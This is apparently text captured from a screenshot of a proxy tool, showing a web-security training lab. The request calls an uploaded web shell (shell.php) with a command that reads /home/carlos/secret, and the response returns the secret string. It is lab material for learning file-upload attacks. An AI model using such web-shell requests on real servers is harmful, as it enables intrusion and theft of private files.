 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php?x=cat%20/home/carlos/secret HTTP/2
2 Host: 0a5800e903c3aaea80e735e700440014.web-security-academy.net
3 Cookie: session=DNEuZrTYJA6Z5UkcyKUVqny0Iv1NqvjV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Response
Pretty Raw Hex Render
gEjI2rEarVpQk905EVWdV8GMiPK8IQPj